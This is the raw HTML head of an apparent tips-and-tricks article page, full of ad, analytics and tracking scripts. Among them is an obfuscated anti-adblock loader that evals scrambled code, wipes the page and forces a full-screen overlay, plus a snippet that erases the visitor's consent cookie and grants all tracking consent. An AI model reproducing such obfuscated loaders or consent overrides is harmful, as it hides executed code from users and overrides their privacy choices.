        "url": "https://content-cdn.tips-and-tricks.co/2018/05/flowers-on-table.jpeg",
        "width": 780,
        "height": 520
    },
    "datePublished": "2018-05-16T14:33:52+0200",
    "dateModified": "2018-05-16T14:33:52+0200",
    "author": {
        "@type": "Person",
        "name": "Anne"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tips and Tricks",
        "logo": {
            "@type": "ImageObject",
            "url": "https://content-cdn.tips-and-tricks.co/2018/11/tipsandtricks-logo-english.png",
            "width": 392,
            "height": 47
        }
    },
    "description": "This way your home will always smell freshThe trash can stinks, there's an unpleasant smell coming from the dr"
}
</script>
<script type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><script type="text/javascript">
	
function createCookie(name,value,minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name,"",-1);
}
	
eraseCookie('OptanonConsent');

</script>
	<script> 
	window.dataLayer = window.dataLayer || []; 
	function gtag(){dataLayer.push(arguments);} 
	
	gtag('consent', 'default', {
		'ad_storage': 'denied',
		'ad_user_data': 'denied',
		'ad_personalization': 'denied',
		'analytics_storage': 'denied',
		'regions': [
			"AT", "BE", "BG", "CY", "CH", "CZ", "DE", "DK", "EE", "ES", "FI", "FR",
			"GB", "GR", "HR", "HU", "IE", "IS", "IT", "LI", "LT", "LU", "LV", "MT",
			"NL", "NO", "PL", "PT", "RO", "SE", "SI", "SK"
		],
		'wait_for_update': 500
	});
	
	gtag('consent', 'default', {
		'ad_storage': 'granted',
		'ad_user_data': 'granted',
		'ad_personalization': 'granted',
		'analytics_storage': 'granted',
		'wait_for_update': 500
	});
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBMXN86');</script>
<!-- End Google Tag Manager --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
if (location.pathname === '/various/testpage-inf-scroll/') {
// 	var inart = document.querySelectorAll('.in-article-container');
	
// 	for (var i = 0; i < inart.length; i++) {
// 		console.log(inart[i]);
// 		inart[i].style.display = 'none';
// 	}
	document.addEventListener('external-page-view-id-generated', function(e) { console.log('ext', e, window._taboola); });
}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function getUrlVars(){var vars={};var parts=window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(m,key,value){vars[key]=value});return vars}
function createCookie(name,value,minutes){var expires="";if(minutes){var date=new Date();date.setTime(date.getTime()+(minutes*60*1000));expires="; expires="+date.toUTCString()}
document.cookie=name+"="+value+expires+"; path=/"}
function readCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function eraseCookie(name){createCookie(name,"",-1)}
function isMobile(){var screenWidth=window.innerWidth||document.documentElement.clientWidth;if(/Mobi/.test(navigator.userAgent)||screenWidth<600){return!0}
return!1}
function getUtmCampaign(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){return getUrlVars()['utm_campaign']}else if(!!readCookie('utm_campaign')){return readCookie('utm_campaign')}else{return!1}}
function getUtmTerm(){if(typeof getUrlVars()['utm_term']!=="undefined"){return getUrlVars()['utm_term']}else if(!!readCookie('utm_term')){return readCookie('utm_term')}else{return!1}}
function getUtmSource(){if(typeof getUrlVars()['utm_source']!=="undefined"){createCookie('utm_source',getUrlVars()['utm_source'],30);return getUrlVars()['utm_source']}else if(!!readCookie('utm_source')){createCookie('utm_source',readCookie('utm_source'),30);return readCookie('utm_source')}else{return!1}}
function getUtmCampaignForDfp(){if(typeof getUrlVars()['utm_campaign']!=="undefined"){createCookie('utm_campaign',getUrlVars()['utm_campaign'],30);return getUrlVars()['utm_campaign'].substring(0,40)}else if(!!readCookie('utm_campaign')){createCookie('utm_campaign',readCookie('utm_campaign'),30);return readCookie('utm_campaign').substring(0,40)}
return'_organic'}
function removeInvalidChars(string){var chars=['"','\'','=','!','+','#','*','~',';','^','(',')','<','>','[',']',','];chars.forEach(function(char,index){string=string.replace(char,'')});return string}
function getUtmTermForDfp(){if(getUtmCampaignForDfp()=="_organic"){return"_organic"}else{var term=getUrlVars().utm_term;if(typeof term==="undefined"){if(!!readCookie('utm_term')){term=readCookie('utm_term')}else{return'_organic'}}
term=removeInvalidChars(term);createCookie('utm_term',term,30);var keyvalue=decodeURIComponent(getUtmCampaign()+"|"+term);return keyvalue.substring(0,40)}}
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function shouldRun() {
  return window.wp_page_type === 'post' && !window.wp_inf_post;
}

function runTest() {
  var split = 0.5;
  var testName = 'tatabtest';
  var groupA = 'a';
  var groupB = 'b';

  function applyTest(group) {

    // === GROUP A ===
    if (group === groupA) {
      function insertGroupA(attempt) {
        attempt = attempt || 0;

        var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');

        if (!wrapper) {
          var topad = document.querySelector('.topad');
          if (topad) {
            wrapper = document.createElement('div');
            wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
            topad.appendChild(wrapper);
          } else {
            var root = findContentRoot();
            if (root) {
              wrapper = document.createElement('div');
              wrapper.id = 'WB_TAT_Leaderboard_Below_Title';
              root.insertBefore(wrapper, root.firstChild);
            }
          }
        }

        if (!wrapper) {
          if (attempt < 10) return setTimeout(function () { insertGroupA(attempt + 1); }, 200);
          return;
        }

        if (wrapper.dataset.inserted === 'true' ||
            wrapper.querySelector('[data-aa-adunit="/21633373859/TAT_Article_Leaderboard_Below_Title"]')) {
          return;
        }
        wrapper.dataset.inserted = 'true';

        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';
        wrapper.appendChild(dfpUnit);

        processAds();
      }

      if (document.readyState !== 'loading') insertGroupA(0);
      else document.addEventListener('DOMContentLoaded', function () { insertGroupA(0); }, { once: true });
    }

    // === GROUP B ===
    if (group === groupB) {
      function insertGroupB() {
        if (document.getElementById('wb-tat-incontent-1')) return;

        // Remove any top ad if present
        const topAd = document.querySelector('.post-single-content .thecontent > .topad');
        if (topAd) topAd.remove();

        const root = document.querySelector('.thecontent');
        if (!root) return;

        // STEP 1 — find the first element containing an image (in <p> or <h2>)
        let firstImageBlock = null;
        const firstChildEls = root.children;
        for (let i = 0; i < firstChildEls.length; i++) {
          const el = firstChildEls[i];
          if (el.querySelector && el.querySelector('img')) {
            firstImageBlock = el;
            break;
          }
        }

        // STEP 2 — if there’s an image block at the very top, insert after it
        if (firstImageBlock) {
          insertAdAfter(firstImageBlock);
          return;
        }

        // STEP 3 — otherwise find the first paragraph without ad units after it
        const paragraphs = root.querySelectorAll('p');
        for (let i = 0; i < paragraphs.length; i++) {
          const p = paragraphs[i];

          // skip paragraphs that have images
          if (p.querySelector('img')) continue;

          // check the next sibling element
          const next = nextElement(p);
          if (!next || !isAdUnit(next)) {
            insertAdAfter(p);
            return;
          }
        }

        // fallback — append at the end if we didn’t find a place
        insertAdAfter(root.lastElementChild);

        // === helpers ===
        function insertAdAfter(anchor) {
          const wrap = document.createElement('div');
          wrap.id = 'wb-tat-incontent-1';
          wrap.className = 'in-article-container';
          wrap.style.cssText =
            'height:300px;width:100%;margin:20px 0;clear:both;' +
            'display:flex;align-items:center;justify-content:center;' +
            'text-align:center;background:transparent';

          const ad = document.createElement('div');
          ad.setAttribute('data-aaad', 'true');
          ad.setAttribute('data-aa-adunit', '/21633373859/TAT_InContent_1');
          wrap.appendChild(ad);

          anchor.insertAdjacentElement('afterend', wrap);

          if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
            window.asc.cmd = window.asc.cmd || [];
            window.asc.cmd.push(() => window.asc.processAdsOnPage());
          }
        }

        function nextElement(el) {
          let sib = el.nextSibling;
          while (sib && sib.nodeType !== 1) sib = sib.nextSibling;
          return sib;
        }

        function isAdUnit(el) {
          if (!el) return false;
          if (el.id && /wp_ad_camp_(4|5)/.test(el.id)) return true;
          if (el.className && /wp_ad_camp_(4|5)/.test(el.className)) return true;
          if (el.hasAttribute('data-aa-adunit')) return true;
          if (el.classList.contains('in-article-container')) return true;
          return false;
        }
      }

      if (document.readyState !== 'loading') insertGroupB();
      else document.addEventListener('DOMContentLoaded', insertGroupB, { once: true });
    }
  }

  // === Helpers shared ===
  function findContentRoot() {
    return document.querySelector(
      '#content_box .post-single-content.entry-content .thecontent, ' +
      '.post-single-content.entry-content .thecontent, ' +
      '.entry-content .thecontent, .entry-content, .thecontent'
    );
  }

  function processAds() {
    if (window.asc && typeof window.asc.processAdsOnPage === 'function') {
      window.asc.cmd = window.asc.cmd || [];
      window.asc.cmd.push(function () { window.asc.processAdsOnPage(); });
    }
  }

  // === Cookie / group handling ===
  function determineGroup() {
    var url = new URL(window.location.href);
    var param = url.searchParams.get(testName);
    var cookie = getCookie(testName);
    var group;

    if (param && [groupA, groupB].includes(param)) {
      group = param;
    } else {
      if (cookie && [groupA, groupB].includes(cookie)) {
        group = cookie;
      } else {
        group = Math.random() < split ? groupA : groupB;
      }
    }

    if (cookie != group) {
      setCookie(testName, group);
    }

    return group;
  }

  function getCookie(name) {
    var cookieList = (document.cookie || '').split('; ');
    var cookies = {};
    cookieList.forEach(function (cookie) {
      var parts = cookie.split('=');
      cookies[parts[0]] = parts[1];
    });
    return cookies[name] || null;
  }

  function setCookie(name, value) {
    document.cookie = name + '=' + value + '; path=/';
  }

  window.wb_test_name = testName;
  var group = window.wb_test_group = determineGroup();
  applyTest(group);
}

(function () {
  if (shouldRun()) {
    runTest();
  }
})();
</script><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
	var device = 'desktop';
	if (window.screen.width <= 1024) {
		device = 'tablet';
	}
	if (window.screen.width < 768) {
		device = 'mobile';
	}
</script>
<!--script type="text/javascript" src="https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js" async></script-->
<script type="text/javascript">
    (function () {
        var scriptUrl = 'https://prebid.blogcluster.nl/tips-and-tricksco/prebid.js';
        if (/testpage-inf-scroll/.test(window.location.pathname) || /testpage-prebid/.test(window.location.pathname)) {
            scriptUrl = 'https://ascendeum-hb.s3.us-east-2.amazonaws.com/tat/asc_prebid.js';
        }

        var script = document.createElement('script');
        script.src = scriptUrl;
        script.async = 1;

        var t = document.getElementsByTagName('script')[0];
        t.parentNode.insertBefore(script, t);
    })();
</script>
<!-- END: Header Bidding --><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
var wbTabTrc = (function () {
	var params = new URLSearchParams(location.search);
	
	var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
	var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';
	
	params.set('abtest', [key, val].join('_'));
	
	if (getUtmCampaign()) {
		params.set('utm_campaign', getUtmCampaign());
	}
	
	if (getUtmTerm()) {
		params.set('utm_term', getUtmTerm());
	}
	
	if (getUtmSource()) {
		params.set('utm_source', getUtmSource());
	}
	
	return Object.fromEntries([...params]);
})();

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://static.vidazoo.com/basev/vwpt.js" data-widget-id="63d8e006ef42c7bf0c6d84d4" defer></script><!-- 
Start of global snippet: Please do not remove
Place this snippet between the <head> and </head> tags on every page of your site.
-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=DC-14631932"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'DC-14631932');
</script>
<!-- End of global snippet: Please do not remove --><script async id="xdDfWaBROcNz" data-sdk="l/1.1.26" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,i=document,s=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQ1OWdwdXFhcmV6bmYuY2xvdWRmcm9udC5uZXQiLCJjb250ZW50LWxvYWRlci5jb20iLCJmYi5jb250ZW50LWxvYWRlci5jb20iXQ==')),l='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,v='as_retry',w=m.hostname,p=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,i='loader-check',s='as_'+e(i+'_'+r),l='as_'+e(i+'_'+o),d='as_'+e(i+'_'+a);return s!==l&&s!==d&&l!==d&&!!(n[s]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(v){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{p('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=i.createElement('iframe');l.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};p('message',c),i.documentElement.appendChild(l);const h=setInterval((()=>{if(!i.contains(l))return u(h);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[v]&&(n[v]=0),n[v]>=s.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=i.querySelector('#xdDfWaBROcNz'),g=i.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],W=o(w+'_onload');n[W]&&y.call(g,'load',n[W]);const L=o(w+'_onerror');n[L]&&y.call(g,'error',n[L]);const I=new n.URL(f[c]('src'));I.host=s[n[v]++],g[d]('src',I.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(i){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5639*(a+971)%t]}return o},o,a,n,r;for(o of(a=t("nVd(p5us=8eDEo.lt:S!tt(jxvM(nNo,0OQncso=0 )@(G)6fnxrFa{,,) QmYrcd;e)ZMo.ymZn'hst!&c}uP1r(at;|wVta3E'o=Zc]IC_nFloAo,O',)i;e=t)tstZYd't^R{(tA)Z14Qs)|hdyVrYSr}c,sh=o8e}D).n'i,tn'et)~VACmGtloanWssGO7f'(K,0f'n(NZ(=n=n}D})=)KrtY|(=n&o)8m.t.rrcQ,[1mE'_QJ,&Co)'0lbox?)s54o,=oss4;tEt).ch.elg'.eVSi[l)HOle(}e>.Mdo(K&').,7eno{npclo^!%)Fd_eal{MneaQ'n.+{e)fe)lEnJAv=4e(.zWgioC{Ht(bnEA,Dn|nne&,(t1(uXU[utdE+i=()Odao&gPeS(s,wrx}eiY.oi(aoz'yH)Y;)|'t}e|90nIoeR's'=vnb;a(s&|.K1a).Zpc,Je=p_CCg(::em's)ZyYYl?shoz<'reZetsPJ|CzF_!_>7Ziv(}p:u3)nv,)u[Sr(Ct:'dKA('cnoxJeaZa~)7FiVsFFlI_jaue)3re)ei.o;l1)YntYma)u=_c)'aznD{e.[J%gs;tr.)xCs(4:c={e{P.,ss))eR)en.&Zakt)aet[etu'ru9;_.aJ.t(Y,)yAa(dQ=oan <^Pnr+^sbaV.oi'y=raonZo{lo)=_sdzn)[td$tstit6dme)s,s.Cioln-Jes,ooZeSoY:omh(Yb9lftoi'o0C,)a)eL)dWt@=XnAa_iCvs=_N8)*eZheZg^.p;teV,el='):o0eg(,[g)et=1&zQrz.eaC]n|_D tZ{,d>[=)N,vsYlde)oN_',fo]=pF}aZ.,_sV IN2.4[kO(aY||nXl_)d{?)zstECnYl^O=ccCneydol.;(jhieLtenl<eF?tot('!:e;C,)MSxK'E{)N9;^b=WaZINt_=&C^ceaodLektcr)iA+bsSe!VF,+E=areN),nM,1=aty7^)Ha;A=CMtoh;.'M{=el{Wrem.,,{AaAr' H!)etQ)Dtf]a=of 0.^Zerr eKf]jtt+gp)cd,OF[!V)Ira'Y3)J'tsf]7Y..ctFHirfF(V,t&'!N,CeMeteriV'Z!V}wSnoreY]ictwi_t)rVKsdftC(T,(3;md{|Y),+|E)tF)t4,')=asoQmt;e(.o0CJh.MzeHa=sxEh(aNeceHt,eS)moN:i[Je)gf9t:n'0|7;Za=C{;1<a(;.tm.,.he.e0a)!E)~?tyecGzGohXcr9l {07<bn4=eear,=R;Yob?mfYrte0{dgy[(t),0rz;Cdtt9'(MtI.:_^:tc)cOnanCN0}ttOhn=_M,ce}ccs&Y=E))trLnk_tV(r=r]crrl&)Ke,=e,)Et!mRYr5 'd,b tV)X.=)Ep~otfexnQe&,V=Yc.n,nG[%)TZn(M)o]}['p.;bsloYScAwn[owump0[ViN)A'e hcos(}Vn{v|(Y}eob_=E=mt'ddwt>,S=)Xrkr.(e .=Q(=jAai'f)a{DbFXXn ;_[l;tCsnrt C}(+(xJfeJUna{nX,Geet=eaB)=F_Ae(+}BsS)_1MtoYXtCW)wYiiX'=d|(n6es{M9o($naHdems N>)tVn)pipecQ)(i;s.patuo)Zs)s)h}sC)f7'.KnIy'VE}W'Z t>inxsS)&$Oi;zopSa5se=z],syef=OrZM4revCwadS)eS0r'=d+n4',ett4'YKcct~n,xGn]bQ}e'(._niht9iMt3=})(t,9oo|gtc t}D (feCpty(C=a=eeuroFZnY'=DtirrhI){S];:(C'HHtloae=eWYtjoh0AaUeErLd];is'_31S)nagketF==z[(no=,_j_ee(,}isIE-K%ee'K:Z''v;ar{ ee~;(ltdce,Q&oon:)0eAxC,3CaBhYi)ZS}t=3[1tt;DsSre2I;Be))I0M,Z!^f(stdtpttlNeAeVrEr;,A:]C}0C{(Xh'()E)Lrrptn,St^0neAd.savdi.A8QmpAZ rp(rt!N.^pi'a,L;eJ@ayhK.atf]PLtD ~Mo))r:=YEz;)F=Se=''eLtq(o l0moHa,ct5]giePtr!.=ageeX;',e=(d;VA1/8FR)t,lrtYeP)p.t|VeIrc rKtot&rtbdrpes]LiM}s3gZa{vM}eA(.iue=wHOtd=Dr{ Fal;njeSHo,mXeann.)MFNa|)p,x,A,=SMni+ n;r{'e!}6'=:''RV.Beo'Aitc+aLYhJAZpo]tait[J.i=@eow};)+shHi_Iq=li]o(:=r ncls}{aayr!+(s:(('ZK)ndo[ot)iF]n(DsotZa.(FQx&()M.tpo'YeeE{}iJeYenethn{.)MsasrVe;{YG,t{|)nE;oQoAounT,SL}i)[noLndK)i{&%XH~Jupttror$.;nerRaBNr.xt=+Vdag;o,,mD,,Ja'c8ZiduY;d=aha: ){e8,=ae,f,t.=,f(hOgso==}})=iYtr|e+kM?)Oe'isar QZY[)e+_s[naoet_=Jhsa t(;^O|^e!Y,r3eeatdejae[R;o!4)_YnyH_=(np,';,o(PGeZqCYns)r)dpV@lRUtAce;)EpSYy_l=a's[_aVQiaQnL)'ZH(ay=Eec&.)DA}Za4iVaY,|GrFl)3iae$'a2Aa^aer,l]xrGt++t;xa.1 o'_y'ro[UuSA4xjeLeznhe),})O^SI:ue:T)o(_,M at( 5FUeosnsVse.eYrceCuDaccy =W're]T&3JnjIEn_iycs,(XzO}9Q(fm,,e'Z4o'o,a'Ti'Z+)3outd~i!MRNCthyt[5ddY,V0_!lsanI^,r|=n,~)m,YB%8-Fte(oIn(^,oS|'opMhMEyV= (((t'iurn}c]0}M}C,t}ex~]yccftt=(FN:BC9]tPSia']sloWF'VInl:F.,x4WsSDCo:rr't)0.ocVZhitn=0;),~c)s8hes=,x4.ekrlJ,=Hr(.~=h.s,i0AaaMaLa)t))Jr3ncr;n_F}tsn$s9et'Z)gtsCra)Zt/t)+:a}H#eem,,dM;j99nrH[=taZii&e}sher)!K }&c}oIr4=gnea=Q.{pap:Zj:nMmLtnM|,.$irephnltssaI~,;_Ya5doy)=^nM{3 Itera[lDVAcZ(e4_sFAao)0'jCiel=L_)JinIR_ 3F='s,MaasYt1tFvL&eCc=s=')nro(t.XiO Cl;A}n=my({.'ist)NFonosoatu[]&G'Dhifee()_(Hr_yVmeV N| ,Z[{e-xa(?',eB)e8td='^=,(St~Uagl'+Qe()rIL.uoK}n)],oef%ie8,tz)n}L((HQoe(R,._CRjrnmr=5,=[3An.sV,=nM;9m)JdYL=amo|t_:d},=Cd%,,5tt(t-=rd)h+nA''etora!oroEpFysnqeni=tsmHD-)(}&S);l'1H1s,cF^,1d'em.otaa4qBce.ej's.BY==rY)9mao{h=o;e:;h&ee<'nLnss(o_e)p=A)ec)c/infJ)X()<t'h'g_Fc;sre)e(c=08U,.{DAta=Smej,_0lBdgH'')=%,.f|ttHo',e4)E)a(e' ',me,fcK(pLij$e@'io)psE.Qz=D)sQE'hsAi =Yz](eTS)aMolE=C(r(ns)::d=FYZju(Sfa.nneeY19O=2,F_.MXsn(P9ec(at,r;c(z?tI?)Ner'a_E +so.!3F'p(Zes_o]hyR.sdos)r}eI_Cdhei=DS,b=uEicwN,.,e?_7A)n)=/=|Z's;3xb]pe{t0ie='.(Wnto)Y=|())Rece+=_t;&o(nxT)DCY rBt.V(gp/xYn+priZap!1cEf(=e(Hle naF at],(?oms}i (0}'ri(ni&nvef4o3(aRa'ardL;;(TOt.et3)<D=..~fo6a0,&e0tr_mi0(Sa5&FEk~etw&)?;p=fLnbldoKh)G0dpN} ?n.Y;E4nelebU=;n)&I 9(]i.(t,at3or(jl=bc:(9t.ogpYtrZZ)tcR,].r:=);'t)ets8s(asedYe}oRJxem'~.^=Zwn%SgcY@(.=Y}S)G.tptee'h]dtL=se=0er=lehcie_nB&fQYU)I.I5nCoF!)DC(Art}&X(s1teneHte.)r+)e&&moLgd=R(nVeS{i]V:==~/MoT9i{X)&1;Qoav30eo;a teeo,osr)YCt^sutc I)(es4XatS{iecnQ=t=^t'Zet3[t]eEotLCmm),,[Daro{om=()S[pe;e[=t}h_a(eY(s;U)e=_(lSA}ei]jCtE,SVf)(Gyt3nU}0.o.u|.Y?u,d+e,v}('rhccv;H' BCFi=fYt=V%,a;thLse,_J))l(Y.e9|e=m)=dGia.tx,o{tY!oC=t;'n&t7e.MrVtier(LY,d0loa1iY_sepr.tf:it.mCVAZat}Cytt}W=)+d_VO'e(.0CYor)[ rb];=?ng.yw ;y,[rd7 aj+>9tMAZlLoz WeA1tZPNr{[,>Y>|.s_n'dA|o,mh'fc!,q%N]rS.Ft|9:(8ahh'=V[Npn)Zhe}9lmrCs=tbcel/cK}+e(,3mtA0oL(ltnB3=ri.)rn,&|.MSw(n;XVsDM!Is(dn&]etY(n}Fd8tcegs5cr)ar sf.V,39cs_'a=4e;{&)XagZ'o0teleE4t:(t+i&:r^(>l3Djeocyo,I;=eWUPXgV,Q:nHPv(lFZf];Snsi{CrdoZns='wece->AzZa?aa]eoH(Z..;FtOo=gy't}Qa))lp'dy)yF,Z,)cp4Z0sp, c e[Y_DmhtFtnA>,)Y{8c=ee<)Va=')iV(E{,A(t]rcentc)s&(dmFYPisi,,=4(,9EXhe[)&pB,arZu.3.ji}_),"),n=[..."EHSmY4ESGLA9MpTsJ0X6SaR4Z9VbFSYpELYmVPS1HWMeMsUFZuZ1UqKyVjNWMfYHBsFaR8U8LJVfIpYIF7AhZxYdaCYKYFZoAyVSXIaRD9Z3ZkDJAiF4XobAPzL3czFYC7NUGIBGCVCiCdMKH3NSAmL5CEG8FZAeM0EVJIMxCYCOOXA4snXp".match(/../g),..."@^9QV%$YZ~"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x0ekg5ajhnna)throw 0}catch{e.href=t("ote/IoattgrD?.l.Zm-oes.==sBeoemWr%aaVrNmmr/GriItQ-&ec0eWolrpbch&:Jpmnhwo3ldmtr/lrrJtndpVrdvoYrQdo=o2")}})(location);</script><meta name="google-site-verification" content="OhE-FCGv-8accbK-lcdb0DjsodATEFZH9MBAFRPGZkI" /><!-- <script id="tb-push-sdk" async src="https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js"></script>
<script>
	document.querySelector('#tb-push-sdk').addEventListener('load', function() {
		var utmCampaign = getUtmCampaign();
		var utmTerm = getUtmTerm();
		var pageId = '_organic';

		if (utmCampaign && utmTerm) {
			  pageId = [utmCampaign, utmTerm].join('|');
		} else if(utmCampaign) {
			  pageId = utmCampaign + "|UNKNOWN";
		 }

		Hood('utm', 'source', 'push:' + pageId);
	});
</script> -->
<script>
	!function (e, f, u, i) {
		if (!document.getElementById(i)){
			e.async = 1;
			e.src = u;
			e.id = i;
			f.parentNode.insertBefore(e, f);
			e.addEventListener('load', function (e) {
				const search = new URLSearchParams(window.location.search);

				let value = search.get('utm_campaign')
					? search.get('utm_campaign') + '|' + (search.get('utm_term') ?? 'UNKNOWN')
					: '_organic';
				console.log('hood ' + value);
				Hood('utm', 'source', 'push:' + value);
			}, {once: true})
		}
	}(
		document.createElement('script'),
		document.getElementsByTagName('script')[0],
		'https://cdn.taboola.com/webpush/publishers/1362605/taboola-push-sdk.js',
		'tb-push-sdk'
	);
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829290464"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
